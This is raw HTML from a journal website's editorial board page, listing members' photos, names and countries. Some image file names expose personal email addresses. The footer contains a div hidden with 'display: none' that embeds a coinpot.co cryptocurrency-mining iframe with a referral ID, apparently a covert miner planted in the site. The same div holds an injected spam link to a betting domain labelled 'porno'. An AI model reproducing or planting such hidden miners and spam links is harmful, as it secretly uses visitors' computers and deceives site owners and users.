  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
